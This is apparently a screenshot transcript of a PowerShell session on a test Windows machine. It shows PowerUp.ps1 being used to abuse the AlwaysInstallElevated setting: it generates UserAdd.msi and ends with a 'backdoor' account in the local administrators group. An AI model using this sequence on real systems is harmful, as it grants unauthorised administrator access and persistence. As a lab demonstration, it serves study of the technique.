 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\test.WIN7-14-221\Downloads> Import-Module .\PowerUp.ps1
PS C:\Users\test.WIN7-14-221\Downloads> Get-RegistryAlwaysInstallElevated
True
PS C:\Users\test.WIN7-14-221\Downloads> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\Users\test.WIN7-14-221\Downloads> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
backdoor
DIFANG\Domain Admins
user1
命令成功完成。